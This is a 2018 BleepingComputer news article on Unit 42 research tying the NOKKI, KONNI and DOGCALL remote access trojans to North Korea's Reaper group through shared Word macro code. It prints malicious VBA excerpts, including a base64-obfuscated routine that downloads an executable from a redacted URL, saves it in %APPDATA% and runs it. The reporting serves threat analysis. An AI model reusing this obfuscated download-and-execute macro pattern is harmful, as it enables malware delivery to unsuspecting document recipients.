# Report Ties North Korean Attacks to New Malware, Linked by Word Macros

bleepingcomputer.com/news/security/report-ties-north-korean-attacks-to-new-malware-linked-by-word-macros/

Ionut Ilascu

By
Ionut Ilascu

- October 1, 2018
- 11:00 AM
- 0

Newly discovered malware from the world of cyberespionage connects the dots between the tools and operations of the little-known Reaper group believed to act on behalf of the North Korean government.

The latest findings indicate that the remote access Trojans (RAT) in the KONNI and DOGCALL families are the work of the same operator, tasked with spying organizations in the military and defense industry in South Korea, an entity in the Middle East that was doing business with the Pyongyang and politically-motivated victims in Eurasia.

## NK is the common ground for the KONNI and NOKKI RATs

Security researchers from Palo Alto Network's Unit 42 recently published an analysis of NOKKI, a new RAT named so because of the significant code overlap with KONNI threat of the same type, initially discovered Cisco Talos.

During the NOKKI analysis, the researchers found that the latest attacks using this RAT began in July and relied on malicious Microsoft Word documents to lure victims into deploying the malware.This is common tactics, but the technique used to avoid detection was particular, in that "it would first convert the base64-encoded text into hex, and then convert that hex into a text string," Unit 42 explains in a report shared with BleepingComputer.

```
' Microsoft.XMLHTTP
Set http_obj = CreateObject(HexToText(Base64ToHex("TWljcm9zb2Z0LlhNTEhUVFA=", objChars)))
' ADODB.Stream
Set stream_obj = CreateObject(HexToText(Base64ToHex("QURPREIuU3RyZWFt", objChars)))
' WScript.Shell
Set shell_obj = CreateObject(HexToText(Base64ToHex("V1NjcmlwdC5TaGVsbA==", objChars)))

' http://mail.[redacted].co.kr/common/exe
URL = HexToText(Base64ToHex("aHR0cDovL21haWwuY[redacted]yL2NvbW1vbi9leGU=", objChars))
' \nc.exe
FileName = shell_obj.ExpandEnvironmentStrings("%APPDATA%") & HexToText(Base64ToHex("XG5jLmV4ZQ==", objChars))

http_obj.Open "GET", URL, False
http_obj.send

stream_obj.Type = 1
stream_obj.Open
stream_obj.write http_obj.responseBody
stream_obj.savetofile FileName, 2
shell_obj.Run FileName
```

This unique approach for evading detection was present in one other malicious document in Unit 42's sample bank, with a creation date of March 19, and the last modification on June 16.

Its name was 'World Cup predictions.doc' and the macro code inside it ran the same deobfuscation routine for payload delivery as the in macros that dropped the NOKKI RAT.

NOKKI Sample

```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
```

World Cup predictions Sample

```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
```

Unit 42 found that the new sample of malicious macro code downloaded and executed a VBScript and included two texts it could append to the Microsoft file displayed to the victim: one was an excerpt from an ESPN article on World Cup predictions; the other was a piece from an article detailing Supreme Leader's visit to Singapore.Word document with macro that downloads DOGCALL RAT

If the lure worked and the victim opened the document and enabled macro code, they would read one of the two texts as if it was a regular document, just like seen in the image below, while the DOGCALL RAT downloaded and installed in the background.

Macro code shows decoy text while RAT installs in the background## New dropper found for an old RAT

If NOKKI or KONNI have not been attributed to North Korean operations in the past, DOGCALL has been associated with the cyber activity led by Pyongyang, more specifically with the Reaper group, also known as APT37, Group123, FreeMilk, StarCruft, Operation Daybreak and Operation Erebus.

While disentangling the deobfuscation and download routines used by the macro in the 'World Cup predictions' document, the researchers also noticed a malware dropper that has not been reported before, which they called Final1stspy.

The final payload delivered by Final1stspy is from the DOGCALL family and it can take screenshots, log keystrokes, exfiltrate files, download and execute other payloads or capture audio through the computer's microphone.

Unit 42's research adds new pieces to the North Korean cyberespionage operations puzzle and shows that even nation-state actors make mistakes that lead to revealing the author behind the malicious tools, or at least pin them under the same operator.

Using information about tools already attributed to the DPRK (Democratic People's Republic of Korea) cyberspionage enterprises, security researchers recently have built a malware family tree showing how various operations between 2009 and 2017 connect to each other, some of them unattributed to the government in Pyongyang.## Related Articles:

[North Korean hackers targeting journalists with novel malware]

[Lazarus hackers target VMware servers with Log4Shell exploits]

[North Korean devs pose as US freelancers to aid DRPK govt hackers]

[The Week in Ransomware - May 6th 2022 - An evolving landscape]

[US sanctions Bitcoin laundering service used by North Korean hackers]

- APT37
- North Korea

Ionut Ilascu

Ionut Ilascu is a technology writer with a focus on all things cybersecurity. The topics he writes about include malware, vulnerabilities, exploits and security defenses, as well as research and innovation in information security. His work has been published by Bitdefender, Netgear, The Security Ledger and Softpedia.

- Previous Article- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

## You may also like: